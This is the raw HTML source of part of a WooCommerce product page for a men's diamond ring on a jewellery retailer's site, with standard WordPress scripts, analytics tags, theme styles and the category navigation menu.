/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.5" id="wd-device-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.5" id="wd-scrollbar-js"></script> <link rel="https://api.w.org/" href="https://diamondhousedh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diamondhousedh.com/wp-json/wp/v2/product/12940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diamondhousedh.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel="canonical" href="https://diamondhousedh.com/product/diamond-gents-ring/" /><link rel='shortlink' href='https://diamondhousedh.com/?p=12940' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diamondhousedh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiamondhousedh.com%2Fproduct%2Fdiamond-gents-ring%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diamondhousedh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiamondhousedh.com%2Fproduct%2Fdiamond-gents-ring%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"18.220.247.105","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"diamondhouse","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KR23JPQR');</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/diamondhousedh.com\/product\/diamond-gents-ring\/#Product","url":"https:\/\/diamondhousedh.com\/product\/diamond-gents-ring\/","name":"Diamond Gents Ring","sku":"12940","description":"","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"39900","priceCurrency":"BDT","url":"https:\/\/diamondhousedh.com\/product\/diamond-gents-ring\/","priceValidUntil":"2026-06-06T18:13:11+00:00"},"mpn":"12940","brand":{"@type":"Brand","name":"Diamond House"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"diamondhouse"},"datePublished":"2023-03-05T13:38:20+00:00","description":"","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/diamondhousedh.com\/product\/diamond-gents-ring\/#primaryimage","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/03\/1-1-1200x1200.jpg","width":"1200","height":"1200","caption":"Diamond Gents Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/03\/1-1-1200x900.jpg","width":"1200","height":"900","caption":"Diamond Gents Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/03\/1-1-1200x675.jpg","width":"1200","height":"675","caption":"Diamond Gents Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/03\/1-1.jpg","width":"600","height":"600","caption":"Diamond Gents Ring"}]}]</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-270x270.jpg" /> <script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script> <style type="text/css" id="wp-custom-css">/* Fix issues with jquery overlay blocking checkout button */
.woocommerce .blockUI.blockOverlay {
position: relative!important;
display: none!important;
}</style><style></style><style id="wd-style-header_179626-css" data-type="wd-style-header_179626">:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 40px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 0px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu):after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-top-bar {
	background-color: rgba(50, 51, 47, 1);
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//diamondhousedh.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.5") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lora", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #767676;
	--wd-text-font-size: 14px;
	--wd-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lora", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 18px;
	--wd-header-el-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-primary-color: #c3935b;
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #c3935b;
	--btn-accented-bgcolor-hover: #A97F4F;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: rgba(0,0,0,0.96);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #0c0c0c;
	background-image: none;
}
.footer-sidebar {
	color: #dda92e;
}
.footer-sidebar.color-scheme-dark .widget a, .color-scheme-dark .woodmart-widget a, .color-scheme-dark div[class^=vc_wp] a {
	color: #ffffff;
}
.footer-sidebar.color-scheme-dark .widget a:hover, .color-scheme-dark .woodmart-widget a:hover, .color-scheme-dark div[class^=vc_wp] a:hover {
	color: #dda92e;
}
.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label, .color-scheme-dark legend {
	color: #efe121;
}
body[class*="wrapper-boxed"] {
	background-color: #f4f4f4;
	background-image: none;
}
.page .wd-page-content {
	background-color: #f4f4f4;
	background-image: none;
}
.single-product .wd-page-content {
	background-color: #F4F4F4;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}</style></head><body class="product-template-default single single-product postid-12940 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wd-header-overlap elementor-default elementor-kit-11"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_179626 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://diamondhousedh.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="2462" height="1532" data-src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png 2462w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1200x747.png 1200w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-300x187.png 300w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1024x637.png 1024w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-768x478.png 768w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1536x956.png 1536w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-2048x1274.png 2048w" data-sizes="(max-width: 2462px) 100vw, 2462px" /><noscript><img fetchpriority="high" width="2462" height="1532" src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png 2462w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1200x747.png 1200w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-300x187.png 300w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1024x637.png 1024w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-768x478.png 768w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1536x956.png 1536w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-2048x1274.png 2048w" sizes="(max-width: 2462px) 100vw, 2462px" /></noscript>	</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-9180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9180 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/" class="woodmart-nav-link"><span class="nav-link-text">Ring</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9228 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/" class="woodmart-nav-link">Ladies Ring</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-10411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10411 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/generic-ring/" class="woodmart-nav-link">Generic Ring</a></li><li id="menu-item-9233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9233 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/weeding-ring/" class="woodmart-nav-link">Weeding Ring</a></li><li id="menu-item-9772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9772 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/solitaire/" class="woodmart-nav-link">Solitaire</a></li><li id="menu-item-10288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10288 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/party-ring/" class="woodmart-nav-link">Party Ring</a></li><li id="menu-item-10287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10287 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/colour-stone/" class="woodmart-nav-link">Colour Stone</a></li></ul></li><li id="menu-item-9231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9231 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/" class="woodmart-nav-link">Gents Ring</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-10295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/yellow-gold-gents-ring/" class="woodmart-nav-link">Yellow Gold</a></li><li id="menu-item-9775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9775 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/white-gold/" class="woodmart-nav-link">White Gold</a></li><li id="menu-item-9776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9776 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/platinum/" class="woodmart-nav-link">Platinum</a></li><li id="menu-item-10294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/silver-diamond-ring/" class="woodmart-nav-link">Silver Diamond Ring</a></li></ul></li><li id="menu-item-10284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10284 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/couple-ring/" class="woodmart-nav-link">Couple Ring</a></li></ul></div></div></li><li id="menu-item-9236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9236 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/" class="woodmart-nav-link"><span class="nav-link-text">Nosepin</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9269 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/small-nosepin/" class="woodmart-nav-link">Small Nosepin</a></li><li id="menu-item-9270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9270 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/medium-nosepin/" class="woodmart-nav-link">Medium Nosepin</a></li><li id="menu-item-9271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9271 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/big-nosepin/" class="woodmart-nav-link">Big Nosepin</a></li><li id="menu-item-10296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/colour-stone-nosepin/" class="woodmart-nav-link">Colour Stone</a></li><li id="menu-item-9777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9777 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/solitaire-nosepin/" class="woodmart-nav-link">Solitaire Nosepin</a></li></ul></div></div></li><li id="menu-item-11271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11271 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/diamond-earrings/" class="woodmart-nav-link"><span class="nav-link-text">Earrings</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/earing/long-earing/" class="woodmart-nav-link">Long Earrings</a></li><li id="menu-item-10301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/earing/tops/" class="woodmart-nav-link">Tops</a></li><li id="menu-item-10302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/earing/colour-stone-earing/" class="woodmart-nav-link">Colour Stone</a></li><li id="menu-item-9778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9778 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/white-gold-earing/" class="woodmart-nav-link">White Gold Earrings</a></li></ul></div></div></li><li id="menu-item-9237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9237 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/" class="woodmart-nav-link"><span class="nav-link-text">Necklace</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/wedding-necklace/" class="woodmart-nav-link">Wedding Necklace</a></li><li id="menu-item-10298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/party-necklace/" class="woodmart-nav-link">Party Necklace</a></li><li id="menu-item-10299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/short-necklace/" class="woodmart-nav-link">Short Necklace</a></li></ul></div></div></li><li id="menu-item-9239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9239 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant-set/" class="woodmart-nav-link"><span class="nav-link-text">Pendant Set</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9784 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/white-gold-pendent/" class="woodmart-nav-link">White Gold Pendent</a></li><li id="menu-item-9785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/yellow-gold-pendent/" class="woodmart-nav-link">Yellow Gold Pendent</a></li></ul></div></div></li><li id="menu-item-9240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9240 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/bangles/" class="woodmart-nav-link"><span class="nav-link-text">Bangles</span></a></li><li id="menu-item-9787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9787 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/" class="woodmart-nav-link"><span class="nav-link-text">Chain</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9788 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">Yellow Gold Chain</a></li><li id="menu-item-9789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9789 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">White Gold Chain</a></li><li id="menu-item-9790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9790 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/platinum-chain/" class="woodmart-nav-link">Platinum Chain</a></li></ul></div></div></li><li id="menu-item-9794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/bracelet/" class="woodmart-nav-link"><span class="nav-link-text">Bracelet</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10470 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/bracelet/single-bangle/" class="woodmart-nav-link">Single Bangle</a></li><li id="menu-item-10471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10471 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/wp-admin/term.php?taxonomy=product_cat&#038;tag_ID=166&#038;post_type=product&#038;wp_http_referer=%2Fwp-admin%2Fedit-tags.php%3Ftaxonomy%3Dproduct_cat%26post_type%3Dproduct%26paged%3D1" class="woodmart-nav-link">Chain System Bracelet</a></li></ul></div></div></li><li id="menu-item-10303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10303 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant/" class="woodmart-nav-link"><span 